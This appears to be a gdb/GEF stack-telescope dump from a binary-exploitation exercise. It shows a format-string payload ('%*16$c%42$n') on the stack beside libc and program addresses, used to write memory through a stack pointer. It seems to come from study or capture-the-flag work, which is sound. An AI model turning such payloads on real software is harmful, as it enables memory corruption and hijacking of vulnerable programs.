 gef➤  tel
0x007ffe22db1540│+0x0000: "%*16$c%42$n\n"        ← $rdx, $rsp, $rsi, $r8
0x007ffe22db1548│+0x0008: 0x000a000a6e2432 ("2$n\n"?)
0x007ffe22db1550│+0x0010: 0x005650d91e1290  →  <__libc_csu_init+0> push r15
0x007ffe22db1558│+0x0018: 0x005650d91e10a0  →  <_start+0> xor ebp, ebp
0x007ffe22db1560│+0x0020: 0x007ffe22db1660  →  0x0000000000000001
0x007ffe22db1568│+0x0028: 0x005650d94de2a0  →  0x00000000fbad2c84
0x007ffe22db1570│+0x0030: 0x005650d91e1290  →  <__libc_csu_init+0> push r15      ← $rbp
0x007ffe22db1578│+0x0038: 0x007f643f6fbd0a  →  <__libc_start_main+234> mov edi, eax
0x007ffe22db1580│+0x0040: 0x007ffe22db1668  →  0x007ffe22db1578  →  0x007f643f6fbd0a  →
<__libc_start_main+234> mov edi, eax
0x007ffe22db1588│+0x0048: 0x0000000100000000
gef➤
0x007ffe22db1590│+0x0050: 0x005650d91e1195  →  <main+0> push rbp
0x007ffe22db1598│+0x0058: 0x007f643f6fb7cf  →   mov rbp, rax
0x007ffe22db15a0│+0x0060: 0x0000000000000000
0x007ffe22db15a8│+0x0068: 0x894778077813dd5e
0x007ffe22db15b0│+0x0070: 0x005650d91e10a0  →  <_start+0> xor ebp, ebp